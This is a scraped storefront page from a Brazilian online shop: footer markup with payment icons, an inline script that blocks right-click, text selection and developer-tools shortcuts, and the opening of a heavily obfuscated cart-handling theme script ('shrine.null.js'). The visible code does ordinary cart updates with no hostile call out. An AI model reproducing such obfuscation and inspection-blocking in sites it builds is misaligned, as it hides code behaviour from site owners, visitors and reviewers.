                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">uclano</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.uclano.com.br';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.uclano.com.br/cdn/shop/t/30/assets/shrine.null.js?v=84726937986060136751765455602
body_size: 28837
content:
const a0_0x1837e7=a0_0x3099;(function(_0x20a7dd,_0x423158){const _0x484ebc=a0_0x3099,_0x9aa70b=_0x20a7dd();for(;;)try{if(-parseInt(_0x484ebc(573))/1+-parseInt(_0x484ebc(643))/2*(parseInt(_0x484ebc(489))/3)+-parseInt(_0x484ebc(181))/4+parseInt(_0x484ebc(871))/5*(parseInt(_0x484ebc(667))/6)+parseInt(_0x484ebc(454))/7*(-parseInt(_0x484ebc(874))/8)+-parseInt(_0x484ebc(284))/9+parseInt(_0x484ebc(491))/10===_0x423158)break;_0x9aa70b.push(_0x9aa70b.shift())}catch{_0x9aa70b.push(_0x9aa70b.shift())}})(a0_0x579d,825588);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x1837e7(610),variantChange:a0_0x1837e7(217)},POST_LINK_INT=a0_0x1837e7(807);let subscribers={};function subscribe(_0x4ea6d3,_0x108a9e){return subscribers[_0x4ea6d3]===void 0&&(subscribers[_0x4ea6d3]=[]),subscribers[_0x4ea6d3]=[...subscribers[_0x4ea6d3],_0x108a9e],function(){subscribers[_0x4ea6d3]=subscribers[_0x4ea6d3].filter(_0x399746=>_0x399746!==_0x108a9e)}}function publish(_0x1f51a1,_0xbb15ec){const _0x1188de=a0_0x1837e7;subscribers[_0x1f51a1]&&subscribers[_0x1f51a1][_0x1188de(289)](_0x226587=>{_0x226587(_0xbb15ec)})}class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",_0x568967=>{const _0x4cd067=a0_0x3099;_0x568967.preventDefault();const _0x1a8175=this[_0x4cd067(629)](_0x4cd067(848))||this[_0x4cd067(629)]("cart-drawer-items");this[_0x4cd067(219)]?_0x1a8175[_0x4cd067(219)]():_0x1a8175[_0x4cd067(627)](this[_0x4cd067(247)].index,0)})}}customElements[a0_0x1837e7(576)]("cart-remove-button",CartRemoveButton);var date=a0_0x1837e7(840);class CartItems extends HTMLElement{constructor(){const _0x3d44b2=a0_0x1837e7;super(),this[_0x3d44b2(503)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x3d44b2(160)](_0x3d44b2(866))||document[_0x3d44b2(160)](_0x3d44b2(831));const _0x4d0d14=debounce(_0x58472c=>{this[_0x3d44b2(231)](_0x58472c)},ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener(_0x3d44b2(637),_0x4d0d14.bind(this))}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(216)](){const _0x2f72dc=a0_0x1837e7;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2f72dc(596)],_0x2c25eb=>{const _0x369b8d=_0x2f72dc;_0x2c25eb[_0x369b8d(889)]!==_0x369b8d(848)&&this[_0x369b8d(509)]()})}[a0_0x1837e7(727)](){this[a0_0x1837e7(777)]&&this.cartUpdateUnsubscriber()}[a0_0x1837e7(231)](_0x8ae8d4){const _0x531ef9=a0_0x1837e7;this[_0x531ef9(627)](_0x8ae8d4.target[_0x531ef9(247)].index,_0x8ae8d4.target[_0x531ef9(499)],document[_0x531ef9(927)][_0x531ef9(314)](_0x531ef9(458)))}[a0_0x1837e7(509)](){const _0x300de4=a0_0x1837e7;fetch(_0x300de4(651))[_0x300de4(869)](_0xb3b326=>_0xb3b326.text()).then(_0x2455ce=>{const _0x9ad3a4=_0x300de4,_0x3d6990=new DOMParser()[_0x9ad3a4(574)](_0x2455ce,_0x9ad3a4(212)),_0x59a29f=_0x3d6990[_0x9ad3a4(888)]("cart-items");this.innerHTML=_0x59a29f[_0x9ad3a4(239)]})[_0x300de4(810)](_0x2f0c8a=>{console[_0x300de4(893)](_0x2f0c8a)})}[a0_0x1837e7(864)](){const _0x5c65a0=a0_0x1837e7;return[{id:_0x5c65a0(547),section:document[_0x5c65a0(160)](_0x5c65a0(547))[_0x5c65a0(247)].id,selector:_0x5c65a0(185)},{id:_0x5c65a0(534),section:"cart-icon-bubble",selector:_0x5c65a0(507)},{id:_0x5c65a0(811),section:"cart-live-region-text",selector:_0x5c65a0(507)},{id:_0x5c65a0(589),section:document[_0x5c65a0(160)](_0x5c65a0(589)).dataset.id,selector:_0x5c65a0(185)}]}[a0_0x1837e7(627)](_0x47280a,_0x9f49cc,_0x54c96f){const _0x38058f=a0_0x1837e7;this[_0x38058f(699)](_0x47280a);const _0x301ef9=JSON[_0x38058f(203)]({line:_0x47280a,quantity:_0x9f49cc,sections:this[_0x38058f(864)]()[_0x38058f(780)](_0x1709bb=>_0x1709bb[_0x38058f(882)]),sections_url:window[_0x38058f(847)][_0x38058f(635)]});fetch(""+routes[_0x38058f(273)],{...fetchConfig(),body:_0x301ef9}).then(_0x1f4ce8=>_0x1f4ce8.text())[_0x38058f(869)](_0x202412=>{const _0x16d22f=_0x38058f,_0x2c17f8=JSON[_0x16d22f(922)](_0x202412),_0x232a1f=document[_0x16d22f(160)]("Quantity-"+_0x47280a)||document[_0x16d22f(160)](_0x16d22f(313)+_0x47280a),_0xf6e9ac=document.querySelectorAll(".cart-item");if(_0x2c17f8[_0x16d22f(684)]){_0x232a1f[_0x16d22f(499)]=_0x232a1f[_0x16d22f(314)]("value"),this.updateLiveRegions(_0x47280a,_0x2c17f8.errors);return}if(!this.lineItemContainer)return;this[_0x16d22f(730)].toggle(_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0);const _0x44f63a=document.querySelector("cart-drawer"),_0x592eaf=document[_0x16d22f(160)](_0x16d22f(589));_0x592eaf&&_0x592eaf.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),_0x44f63a&&_0x44f63a.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),this.getSectionsToRender()[_0x16d22f(289)](_0x184cc4=>{const _0x33e980=_0x16d22f,_0x2dfdb0=document[_0x33e980(160)](_0x184cc4.id).querySelector(_0x184cc4[_0x33e980(430)])||document[_0x33e980(160)](_0x184cc4.id);_0x2dfdb0.innerHTML=this[_0x33e980(408)](_0x2c17f8[_0x33e980(681)][_0x184cc4.section],_0x184cc4.selector)});const _0x13b633=_0x2c17f8[_0x16d22f(674)][_0x47280a-1]?_0x2c17f8.items[_0x47280a-1][_0x16d22f(537)]:void 0;let _0x58a6a8="";_0xf6e9ac[_0x16d22f(471)]===_0x2c17f8[_0x16d22f(674)][_0x16d22f(471)]&&_0x13b633!==parseInt(_0x232a1f[_0x16d22f(499)])&&(typeof _0x13b633>"u"?_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(893)]:_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(582)][_0x16d22f(884)](_0x16d22f(886),_0x13b633)),this[_0x16d22f(312)](_0x47280a,_0x58a6a8);const _0x4ddf9a=document.getElementById(_0x16d22f(263)+_0x47280a)||document.getElementById(_0x16d22f(860)+_0x47280a);if(_0x4ddf9a&&_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')?_0x44f63a?trapFocus(_0x44f63a,_0x4ddf9a.querySelector(_0x16d22f(542)+_0x54c96f+'"]')):_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')[_0x16d22f(172)]():_0x2c17f8.item_count===0&&_0x44f63a?trapFocus(_0x44f63a[_0x16d22f(888)](_0x16d22f(357)),_0x44f63a.querySelector("a")):document[_0x16d22f(888)](_0x16d22f(748))&&_0x44f63a&&trapFocus(_0x44f63a,document[_0x16d22f(888)](_0x16d22f(789))),_0x44f63a){_0x44f63a.checkForClear();const _0x62074c=_0x44f63a.querySelector(_0x16d22f(611));_0x62074c&&_0x62074c[_0x16d22f(334)](),_0x44f63a[_0x16d22f(888)](_0x16d22f(733))&&(_0x44f63a.checkForClear(),_0x44f63a.querySelectorAll(_0x16d22f(733))[_0x16d22f(289)](_0x56e217=>{const _0x2aa564=_0x16d22f;_0x44f63a.querySelector(".cart-item--product-"+_0x56e217[_0x2aa564(247)][_0x2aa564(682)])?_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(890)&&_0x56e217[_0x2aa564(204)]():_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(760)&&_0x56e217[_0x2aa564(650)]()}))}publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x16d22f(848)})})[_0x38058f(810)](()=>{const _0x4009e4=_0x38058f;this.querySelectorAll(_0x4009e4(904)).forEach(_0xbf8d22=>_0xbf8d22[_0x4009e4(730)].add(_0x4009e4(617)));const _0x1642af=document[_0x4009e4(160)]("cart-errors")||document[_0x4009e4(160)](_0x4009e4(339));_0x1642af[_0x4009e4(464)]=window[_0x4009e4(514)][_0x4009e4(893)]})[_0x38058f(446)](()=>{this.disableLoading(_0x47280a)})}[a0_0x1837e7(312)](_0xfffbb0,_0x730640){const _0x1578a5=a0_0x1837e7,_0x1db140=document[_0x1578a5(160)](_0x1578a5(798)+_0xfffbb0)||document[_0x1578a5(160)]("CartDrawer-LineItemError-"+_0xfffbb0);_0x1db140&&(_0x1db140[_0x1578a5(888)](_0x1578a5(415))[_0x1578a5(239)]=_0x730640),this[_0x1578a5(485)][_0x1578a5(792)](_0x1578a5(759),!0);const _0x2fd7b1=document[_0x1578a5(160)](_0x1578a5(811))||document[_0x1578a5(160)](_0x1578a5(294));_0x2fd7b1[_0x1578a5(792)](_0x1578a5(759),!1),setTimeout(()=>{const _0x56b43e=_0x1578a5;_0x2fd7b1[_0x56b43e(792)](_0x56b43e(759),!0)},1e3)}[a0_0x1837e7(408)](_0x4955c7,_0x3cefa9){const _0xbbb551=a0_0x1837e7;return new DOMParser()[_0xbbb551(574)](_0x4955c7,_0xbbb551(212))[_0xbbb551(888)](_0x3cefa9)[_0xbbb551(239)]}[a0_0x1837e7(699)](_0x26de5f){const _0x7b4f44=a0_0x1837e7;(document[_0x7b4f44(160)](_0x7b4f44(547))||document[_0x7b4f44(160)](_0x7b4f44(745)))[_0x7b4f44(730)][_0x7b4f44(324)](_0x7b4f44(757));const _0x5bdf7d=this[_0x7b4f44(678)](_0x7b4f44(916)+_0x26de5f+_0x7b4f44(526)),_0x5a362f=this[_0x7b4f44(678)](_0x7b4f44(593)+_0x26de5f+_0x7b4f44(526));[..._0x5bdf7d,..._0x5a362f][_0x7b4f44(289)](_0x39c091=>_0x39c091[_0x7b4f44(730)][_0x7b4f44(226)](_0x7b4f44(617))),document[_0x7b4f44(927)][_0x7b4f44(376)](),this[_0x7b4f44(485)][_0x7b4f44(792)](_0x7b4f44(759),!1)}[a0_0x1837e7(768)](_0x4d1607){const _0x5a9509=a0_0x1837e7;(document[_0x5a9509(160)](_0x5a9509(547))||document[_0x5a9509(160)]("CartDrawer-CartItems")).classList.remove(_0x5a9509(757));const _0x11cf3f=this.querySelectorAll(_0x5a9509(916)+_0x4d1607+" .loading-overlay"),_0x16dacf=this.querySelectorAll(_0x5a9509(593)+_0x4d1607+_0x5a9509(526));_0x11cf3f[_0x5a9509(289)](_0x533136=>_0x533136[_0x5a9509(730)][_0x5a9509(324)](_0x5a9509(617))),_0x16dacf[_0x5a9509(289)](_0x459c10=>_0x459c10.classList[_0x5a9509(324)](_0x5a9509(617)))}clearCart(){const _0x5f1577=a0_0x1837e7,_0x525a6d=JSON[_0x5f1577(203)]({sections:this.getSectionsToRender().map(_0x38d9b0=>_0x38d9b0[_0x5f1577(882)]),sections_url:window[_0x5f1577(847)].pathname});fetch(""+routes[_0x5f1577(311)],{...fetchConfig(),body:_0x525a6d})[_0x5f1577(869)](_0x3d1136=>_0x3d1136[_0x5f1577(607)]()).then(_0x5a7ee1=>{const _0x1a1651=_0x5f1577,_0x1aaccf=JSON[_0x1a1651(922)](_0x5a7ee1);this[_0x1a1651(730)].add(_0x1a1651(225));const _0x36ae3e=document.querySelector(_0x1a1651(278)),_0x5c02a0=document[_0x1a1651(160)](_0x1a1651(589));_0x5c02a0&&_0x5c02a0[_0x1a1651(730)][_0x1a1651(324)](_0x1a1651(225)),_0x36ae3e&&_0x36ae3e[_0x1a1651(730)].add(_0x1a1651(225)),this.getSectionsToRender()[_0x1a1651(289)](_0x461076=>{const 